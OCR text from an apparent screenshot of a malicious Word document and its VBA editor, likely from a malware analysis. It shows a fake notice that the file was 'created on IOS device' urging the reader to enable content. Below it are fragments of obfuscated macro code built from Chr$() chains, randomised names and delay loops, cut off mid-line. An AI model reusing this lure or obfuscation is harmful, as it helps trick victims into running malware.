 Form - Jul 17, 2020.doc [Compatibility Mode]...
File Home Insert Design Layout Referenc Mailings Review View Tell me... Sign in Share
Read Mode
Print Layout
Web Layout
Outline
Draft
Views
Show
Zoom
New Window
Arrange All
Split
Switch Windows
Window
Macros
Macros
SECURITY WARNING Macros have been disabled. Enable Content
Office 365
Operation did not complete successfully because the file was created on IOS device.
To view and edit document click Enable Edition and then click Enable Content.
Page 1
Microsoft Visual Basic for Applications - Form - Jul 17, 2020 [design] - [tochtheyheoh...
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Project - Project
Normal
Microsoft Word Objects
Modules
NewMacros
Project (Form - Jul 17, 2
Microsoft Word Objects
seachcheoskeusgeo
Forms
vethjuuj
Modules
tochtheyheoh
References
Properties - tochtheyheoh
tochtheyheoh Module
Alphabetic Categorized
(Name) tochtheyheoh
(General) bauysoahxaovjiax
Function bauysoahxaovjiax()
quiedyaunchej = Chr(vethjuuj.Zoom + 1 + 4 + 10)
bwcL = Chr$(55) & Chr$(54) & Chr$(50) & Chr$(
& Chr$(105) & Chr$(50) & Chr$(51) & Chr$(98) &
vVXq = lBGc
vVXqw = ""
vVXq = Chr$(108) & Chr$(66) & Chr$(71) & Chr$(99
If vVXq <> bwcL Then
ZCAQ = bwcL
UCkV = 6
Do While UCkV < 47
DoEvents: UCkV = UCkV + 1
Loop
End If
thaokmiac = "*6723tguT&^$^RFy23uikJGD*6723tguT&^
bwcL = Chr$(55) & Chr$(54) & Chr$(50) & Chr$(
& Chr$(105) & Chr$(50) & Chr$(51) & Chr$(98) &
vVXq = lBGc
vVXqw = ""
vVXq = Chr$(108) & Chr$(66) & Chr$(71) & Chr$(99
If vVXq <> bwcL Then
ZCAQ = bwcL